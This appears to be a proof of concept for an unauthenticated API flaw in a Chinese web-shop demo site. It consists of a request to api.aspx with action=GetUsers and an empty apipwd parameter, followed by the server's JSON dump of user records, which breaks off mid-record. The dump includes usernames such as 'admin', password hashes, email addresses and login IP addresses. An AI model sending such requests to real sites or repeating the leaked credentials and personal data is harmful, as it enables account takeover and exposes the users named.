 Load URL
http://plus.demo.lebi.cn/api/api.aspx?action=GetUsers&apipwd=
Split URL
Execute
Enable Post data Enable Referrer
Post data
user_id=10&size=10
{"msg":"OK","data":"[{\"id\":10,\"UserName\":\"yupaif\",\"Password\":\"22eb30907a673b49a514bc763613a17d\",\"Email\":\"136500217@qq.com\",\"RealName\":\"\",
\"Sex\":\"\",\"NickName\":\"yupaif\",\"Birthday\":\"\\/Date(1412929991000)\\/\",\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",\"MobilePhone
\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":28,\"IP_Last
\":\"114.240.233.16\",\"IP_This\":\"222.50.50.220\",\"Time_This\":\"\\/Date(1417227826620)\\/\",\"Time_Last\":\"\\/Date(1415716217000)\\/\",\"Time_Reg
\":\"\\/Date(1412929991000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\/Date(1412929991000)\\/\",\"Language\":\"CN\",\"Currency_Code\":\"\",\"Face
\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank\":\"\"},{\"id\":11,\"UserName\":\"admin\",\"Password
\":\"7fef6171469e80d32c0559f88b377245\",\"Email\":\"\",\"RealName\":\"\",\"Sex\":\"\",\"NickName\":\"admin\",\"Birthday\":\"\\/Date(1413430759000)\\/\",
\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",\"MobilePhone\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":
\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":2,\"IP_Last\":\"1.196.198.36\",\"IP_This\":\"1.196.198.36\",\"Time_This\":\"\\
/Date(1413430759200)\\/\",\"Time_Last\":\"\\/Date(1413430759000)\\/\",\"Time_Reg\":\"\\/Date(1413430759000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\
/Date(1413430759000)\\/\",\"Language\":\"CN\",\"Currency_Code\":\"\",\"Face\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank
\":\"\"},{\"id\":12,\"UserName\":\"lcqsky2007\",\"Password\":\"16751382355a56c013e7384183d966f3\",\"Email\":\"5661300@qq.com\",\"RealName\":\"\",\"Sex\":
\"\",\"NickName\":\"lcqsky2007\",\"Birthday\":\"\\/Date(1413472013000)\\/\",\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",\"MobilePhone
\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":27,\"IP_Last
\":\"114.240.233.16\",\"IP_This\":\"114.240.233.16\",\"Time_This\":\"\\/Date(1415696915517)\\/\",\"Time_Last\":\"\\/Date(1415696915000)\\/\",\"Time_Reg
\":\"\\/Date(1413472013000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\/Date(1413472013000)\\/\",\"Language\":\"CN\",\"Currency_Code\":\"\",\"Face
\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank\":\"\"},{\"id\":13,\"UserName\":\"111111\",\"Password
\":\"d745e3ffeb7d2022547fabb46511442a\",\"Email\":\"\",\"RealName\":\"\",\"Sex\":\"\",\"NickName\":\"111111\",\"Birthday\":\"\\/Date(1414774178000)\\/\",
\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",\"MobilePhone\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":
\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":2,\"IP_Last\":\"122.95.56.12\",\"IP_This\":\"122.95.56.12\",\"Time_This\":\"\\
/Date(1414774179110)\\/\",\"Time_Last\":\"\\/Date(1414774178000)\\/\",\"Time_Reg\":\"\\/Date(1414774178000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\
/Date(1414774178000)\\/\",\"Language\":\"CN\",\"Currency_Code\":\"\",\"Face\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank
\":\"\"},{\"id\":14,\"UserName\":\"886046JXJX@163.COM\",\"Password\":\"d83b2b446b827388ee0229e5b48df9d5\",\"Email\":\"\",\"RealName\":\"\",\"Sex\":
\"\",\"NickName\":\"886046JXJX@163.COM\",\"Birthday\":\"\\/Date(1414806209000)\\/\",\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",
\"MobilePhone\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":34,
\"IP_Last\":\"111.118.131.155\",\"IP_This\":\"220.175.87.39\",\"Time_This\":\"\\/Date(1415861582863)\\/\",\"Time_Last\":\"\\/Date(1415771642000)\\/\",
\"Time_Reg\":\"\\/Date(1414806209000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\/Date(1414806209000)\\/\",\"Language\":\"CN\",\"Currency_Code\":\"\",
\"Face\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank\":\"\"},{\"id\":15,\"UserName\":\"Anonymous\",\"Password
\":\"db60997a7a3c738b9ce7719c14d7f589\",\"Email\":\"\",\"RealName\":\"\",\"Sex\":\"\",\"NickName\":\"Anonymous\",\"Birthday\":\"\\/Date(1414946765000)
\\/\",\"Point\":0.00,\"City\":\"\",\"Area\":\"\",\"Address\":\"\",\"MobilePhone\":\"\",\"Phone\":\"\",\"QQ\":\"\",\"Fax\":\"\",\"Postalcode\":\"\",\"Msn\":
\"\",\"Money\":0.00,\"Money_xiaofei\":0.00,\"Count_Login\":1,\"IP_Last\":\"\",\"IP_This\":\"117.10.184.144\",\"Time_This\":\"\\/Date(1414946765000)\\/\",
\"Time_Last\":\"\\/Date(1414946765000)\\/\",\"Time_Reg\":\"\\/Date(1414946765000)\\/\",\"Introduce\":\"\",\"Time_lastorder\":\"\\/Date(1414946765000)\\/\",
\"Language\":\"CN\",\"Currency_Code\":\"\",\"Face\":\"\",\"CashAccount_Code\":\"\",\"CashAccount_Name\":\"\",\"CashAccount_Bank\":\"\"},{\"id\":16,
\"UserName\":\"Anonymous\",\"Password\":\"db60997a7a3c738b9ce7719c14d7f589\",\"Email\":\"\",\"RealName\":\"\",\"Sex\":\"\",\"NickName\":\"Anonymous